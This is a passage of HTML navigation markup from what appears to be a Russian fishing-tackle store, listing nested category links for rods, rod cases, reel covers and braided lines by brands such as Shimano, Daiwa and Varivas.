href="/market/udilishha/trollingovye/savage_gear/trolling2_12_25lbs/">TROLLING2 12-25LBS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/savage_gear/trolling2_15_30lbs/">TROLLING2 15-30LBS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/okuma/">OKUMA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/okuma/makaira_trolling/">MAKAIRA TROLLING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/okuma/magda_air_trolling/">MAGDA AIR TROLLING</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/madcat/">MADCAT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/trollingovye/fladen/">FLADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/trollingovye/fladen/maxximus_solid_carbon_downrigger/">Maxximus Solid Carbon Downrigger</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/udilishha/serfovye/">СЕРФОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/mitchell/">MITCHELL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/mitchell/rod_riptide_surfcasting/">ROD RIPTIDE SURFCASTING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/mitchell/rod_suprema_t_450_100_180_telesurf/">ROD SUPREMA T-450 100/180 TELESURF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/mitchell/rod_catch_453_100_250_surf/">ROD CATCH 453 100/250 SURF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/shimano/beastmaster/">BEASTMASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/shimano/alivio_ex_te_surf/">ALIVIO EX TE SURF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/shimano/aspire_ax_surf/">ASPIRE AX SURF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/penn/">PENN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/penn/rampage_ii_surf/">RAMPAGE II SURF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/penn/prevail_ii_surf_423/">PREVAIL II SURF 423</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/trabucco/">TRABUCCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/trabucco/fostoria_over_cast/">FOSTORIA OVER CAST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/trabucco/hydrus_magnum/">HYDRUS MAGNUM</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/serfovye/okuma/">OKUMA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/okuma/alaris_tele_surf/">ALARIS TELE SURF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/serfovye/okuma/surfliner_surf/">SURFLINER SURF</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/udilishha/karpovye/">КАРПОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/karpovye/daiwa/">Daiwa</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/karpovye/daiwa/infinity/">Infinity</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/karpovye/daiwa/windcast_carp/">WINDCAST CARP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/karpovye/shimano/">Shimano</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/tubusy_i_chehly/">ТУБУСЫ и ЧЕХЛЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/">ЧЕХЛЫ SHIMANO / DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/">ЧЕХЛЫ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/nexus_br_131u_145/">SHIMANO NEXUS BR-131U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_101p_tough_wash_limited_pro_140_r/">RC-101P TOUGH&amp;WASH LIMITED PRO 140 R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/shimano_br_036y/">SHIMANO BR-036Y</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/br_111s_limited_pro_145_black/">BR-111S LIMITED PRO 145 BLACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/shimano_br_421v_red/">SHIMANO BR-421V RED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_122q/">NEXUS RC-122Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_072h_tough_wash_160s/">RC-072H TOUGH&amp;WASH 160S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/br_113t_limited_pro_expidition_155_bk/">BR-113T LIMITED PRO EXPIDITION 155 BK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rod_case_rc_031q/">ROD CASE RC-031Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/br_035u_195sm/">BR-035U 195</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_026p/">NEXUS RC-026P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rc_124q/">NEXUS RC-124Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/nexus_rc_125r/">NEXUS RC-125R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/shimano/rod_case_rc_035q/">ROD CASE RC-035Q</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/">ЧЕХЛЫ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_135_rw_l/">DAIWA FF 135 RW (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/daiwa_f_rod_case_138r/">DAIWA F ROD CASE 138R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/tournament_145r_c/">DAIWA TOURNAMENT 145R (C)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/lt_rod_case_155pw_c/">DAIWA LT ROD CASE 155PW(C)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_160_rw_l/">DAIWA FF 160 RW (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_160r_l/">DAIWA FF 160R (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_145_rw_l/">DAIWA FF 145 RW (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ht_rod_case/">HT ROD CASE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/ff_145r_l/">FF 145R (L)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_shimano_daiwa/daiwa/150r/">150R</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_co_tubus/">ТУБУСЫ COTUBUS</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_sportube/">ТУБУСЫ SPORTUBE</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/zamok_carpisa/">ЗАМОК CARPISA</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_fisherman/">ТУБУСЫ FISHERMAN</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f170_90_9x135/">FISHERMAN Ф170/90 (9x135)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f16_7_11x110sm/">FISHERMAN Ф16/7 (11x110)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f176_11x130/">FISHERMAN Ф176 (11x130)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f172_11x160/">FISHERMAN Ф172 (11x160)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f178_11x175/">FISHERMAN Ф178 (11x175)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f1780_11x200/">FISHERMAN Ф1780 (11x200)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_plano/">ТУБУС PLANO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_flambeau/">ТУБУСЫ FLAMBEAU</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/">ЧЕХЛЫ ДЛЯ КАТУШЕК</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/shimano/pc_031l/">SHIMANO PC-031L</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/shimano/pc_032l/">SHIMANO PC-032L</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/shimano/shimano_bp_231x/">SHIMANO BP-231X</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/daiwa/daiwa_semi_hard_reel_cover/">DAIWA SEMI HARD REEL COVER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/daiwa/hd_reel_cover_a/">DAIWA HD REEL COVER (A)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/tailwalk/">TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/fisherman/">FISHERMAN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/fisherman/fisherman_f180_f182_f184/">FISHERMAN Ф180/Ф182/Ф184</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/savage_gear/">SAVAGE GEAR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/savage_gear/neoprene_reel_cover/">NEOPRENE REEL COVER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/chehly_dlya_shpul/">ЧЕХЛЫ ДЛЯ ШПУЛЬ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_shpul/chehly_dlya_shpul_shimano/">ЧЕХОЛ ДЛЯ ШПУЛИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_shpul/chehly_dlya_shpul_daiwa/">ЧЕХОЛ ДЛЯ ШПУЛИ DAIWA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/chehly_zashhitnye_dlya_vershinok_udilishh/">ЧЕХЛЫ ЗАЩИТНЫЕ ДЛЯ ВЕРШИНОК УДИЛИЩ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_zashhitnye_dlya_vershinok_udilishh/shimano/">SHIMANO</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/leska_i_shnury/">ЛЕСКИ и ШНУРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/leska_i_shnury/pletenye_shnury_1250/">ПЛЕТЕНЫЕ ШНУРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/">Шнуры VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_casting_pe_smp_hiramasa_tune_300m/">AVANI CASTING PE SMP HIRAMASA TUNE X8 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_casting_pe_smp_hiramasa_tune_400m/">AVANI CASTING PE SMP HIRAMASA TUNE X8 400m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_casting_pe_si_x_300m/">AVANI CASTING PE Si-X 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_casting_pe_si_x_400m/">AVANI CASTING PE Si-X 400m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_jigging_10x10_max_power_pe_x9/">VARIVAS AVANI JIGGING 10x10 MAX POWER PE X9</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_4_water_blue/">VARIVAS 4 WATER BLUE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_200m/">AVANI JIGGING MAX POWER PE8 200M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_300m/">AVANI JIGGING MAX POWER PE8 300M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_400m/">AVANI JIGGING MAX POWER PE8 400М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_500m/">AVANI JIGGING MAX POWER PE8 500M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_600m/">AVANI JIGGING MAX POWER PE8 600M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_jigging_10x10_max_power_pex8_1200m/">VARIVAS AVANI JIGGING 10x10 MAX POWER PEX8 1200M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_super_trout_area_infinity_pex8_75m/">VARIVAS SUPER TROUT AREA INFINITY PEx8 75m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_slj_super_light_jigging_max_power_pex8_150m/">VARIVAS AVANI SLJ SUPER LIGHT JIGGING MAX POWER PEx8 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_sea_bass_pe_si_x_braid_x8_150m/">VARIVAS AVANI SEA BASS PE Si-X BRAID x8 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_jigging_premium_pex4_10x10_200m/">VARIVAS AVANI JIGGING PREMIUM PEx4 10x10 200m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_10x10_premium_pe_x4_300m/">AVANI JIGGING 10X10 PREMIUM PE X4 300M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_sea_bass_premium_pe_150m/">AVANI SEA BASS PREMIUM PE4 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_sea_bass_max_tracer_150m/">AVANI SEA BASS MAX TRACER PE8 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_sea_bass_max_power_150m/">AVANI SEA BASS MAX POWER PE8 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/super_trout_advance_max_power_150m/">SUPER TROUT ADVANCE MAX POWER PE8 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_gt_smp_super_max_power/">AVANI GT SMP SUPER MAX POWER 600M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_200m/">VARIVAS AVANI CASTING SMP 200М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_300m/">VARIVAS AVANI CASTING SMP 300М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_400m/">VARIVAS AVANI CASTING SMP 400М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_500m/">VARIVAS AVANI CASTING SMP 500М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_600m/">VARIVAS AVANI CASTING SMP 600М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_big_one_pe8_600m/">AVANI JIGGING BIG ONE PE8 600M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_eging_suspend_160m/">AVANI EGING SUSPEND PE4 160M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/Varivas_avani_eging_max_power_150m/">AVANI EGING MAX POWER PE8 150M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/">Шнуры DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_pe_dura_sensor_x_12ex_si3/">DAIWA UVF PE DURASENSOR x 12EX+Si3 5C/LGM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_pe_durasensor_x_8ex_si3_5c_lgm/">DAIWA UVF PE DURASENSOR x 8EX+Si3 5C/LGM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_saltiga_dura_sensor_x12ex_si3_300m/">DAIWA UVF SALTIGA DURASENSOR x12EX Si3 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_saltiga_durasensor_x8_si2_200m/">DAIWA UVF SALTIGA DURASENSOR X8+Si2 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_dura_sensor_8_braid_si2_300m/">DAIWA UVF SALTIGA DURASENSOR X8+Si2 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_pe_durasensor_x4_si2_5col_200m/">DAIWA UVF PE DURASENSOR X4+SI2 5COL 200m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_ex_12_braid_uvf_si_200m/">SALTIGA EX 12 BRAID UVF+SI 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_ex_12_braid_uvf_si_300m/">SALTIGA EX 12 BRAID UVF+SI 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_saltiga_sensor_ex_12_braid_uvf_si_400m/">DAIWA SALTIGA SENSOR EX 12 BRAID UVF+SI 400м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_j_braid_x8_300m/">DAIWA J-BRAID X8 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/j_braidx4_270m/">J-BRAIDX4 270M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/megasensor_12_braid/">MEGASENSOR 12 BRAID</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_morethan_12braid/">MORETHAN UVF+SI 12EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/kohga_12_braid/">KOHGA 12 BRAID</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_8_braid/">SALTIGA 8 BRAID 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_8_braid_300m/">SALTIGA 8 BRAID 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_8_braid_400m/">SALTIGA 8 BRAID 400м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_12_braid_si_200m/">SALTIGA 12 BRAID+Si 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_12_braid_si_300_400m_2432/">SALTIGA 12 BRAID+Si 300-400м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/">ШНУРЫ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/pletenyi_shnur_shimano_ocea_8/">ПЛЕТЕНЫЙ ШНУР SHIMANO OCEA 8</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/pletenyi_shnur_shimano_ocea_17_pe/">ПЛЕТЕНЫЙ ШНУР SHIMANO OCEA 17+ PE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/pletenyi_shnur_shimano_pitbull_8/">ПЛЕТЕНЫЙ ШНУР SHIMANO PITBULL 8+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/pletenyi_shnur_shimano_pitbull_12/">ПЛЕТЕНЫЙ ШНУР SHIMANO PITBULL 12+</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/">Шнуры SUNLINE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/sunline_saltimate_amazer_x4_200m_6098/">SUNLINE AMAZER X4 200m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/sunline_saltimate_amazer_x8_300m/">SUNLINE AMAZER X8 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/sunline_siglon_pex8_150m/">SUNLINE SIGLON PEx8 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/small_game_pe_hg_150m/">SMALL GAME PE-HG 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/super_pe8_braid/">SUPER PE8 BRAID 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/sunline_super_pe/">SUPER PE 150m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/">Шнуры YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ygk_x_braid_shinji_x9_200m/">YGK X-BRAID SHINJI X9 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_upgrade_x4_150m/">X-BRAID UPGRADE X4 150м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_upgrade_x4_3_color_120m/">X-BRAID UPGRADE X4 3 COLOR 120м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_olltolos_finesse_shangrilla_wx8_100m_3511/">X-BRAID OLLTOLOS FINESSE SHANGRILLA WX8 100m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_upgrade_x8_150m_3507/">X-BRAID UPGRADE X8 150м</a></li><li class="menu_item_class 